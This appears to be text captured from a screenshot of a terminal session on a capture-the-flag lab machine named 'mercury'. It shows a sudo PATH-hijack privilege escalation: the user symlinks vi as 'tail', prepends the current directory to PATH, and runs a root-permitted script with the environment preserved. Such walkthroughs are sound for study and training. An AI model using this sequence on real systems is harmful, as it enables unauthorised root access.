 1 2 3 4
4
20:48
linuxmaster@mercury: ~
File Actions Edit View Help
22 updates can be installed immediately.
0 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Fri Aug 28 12:57:20 2020 from 192.168.31.136
linuxmaster@mercury:~$ sudo -l
[sudo] password for linuxmaster:
Matching Defaults entries for linuxmaster on mercury:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User linuxmaster may run the following commands on mercury:
    (root : root) SETENV: /usr/bin/check_syslog.sh
linuxmaster@mercury:~$ cat /usr/bin/check_syslog.sh
#!/bin/bash
tail -n 10 /var/log/syslog
linuxmaster@mercury:~$ ln -s /usr/bin/vi tail
linuxmaster@mercury:~$ export PATH=$(pwd):$PATH
linuxmaster@mercury:~$ sudo --preserve-env=PATH /usr/bin/check_syslog.sh